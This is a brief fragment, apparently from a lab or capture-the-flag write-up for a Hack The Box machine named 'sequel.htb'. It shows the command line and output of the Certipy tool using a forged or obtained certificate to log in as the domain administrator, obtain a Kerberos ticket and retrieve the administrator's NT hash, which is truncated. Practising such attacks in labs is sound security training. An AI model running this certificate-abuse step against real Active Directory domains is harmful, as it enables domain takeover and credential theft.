 └─$ sudo certipy-ad auth -pfx administrator_10.pfx -domain sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a f